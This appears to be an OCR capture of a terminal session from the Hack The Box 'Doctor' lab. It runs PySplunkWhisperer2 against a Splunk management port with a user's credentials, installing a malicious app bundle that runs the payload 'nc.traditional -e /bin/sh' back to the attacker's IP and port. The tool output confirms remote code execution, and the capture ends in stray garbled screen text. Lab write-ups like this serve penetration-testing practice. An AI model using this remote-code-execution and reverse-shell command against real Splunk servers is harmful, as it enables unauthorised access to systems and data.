 ~/hackthebox/doctor/SplunkWhisperer2/PySplunkWhisperer2 on master INT ✘ took 1m 25s at 11:50:40 AM
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --username shaun --password " " --payload "nc.traditi
nal -e /bin/sh 10.10.14.14 4444" --lhost 10.10.14.14
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpqdjxzt_k.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.14:8181/
10.10.10.209 - - [30/Jan/2021 11:51:23] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
KALI LINUX
quieter you become, the more you are able to hear
emailuserr
me
assignmer
s.txt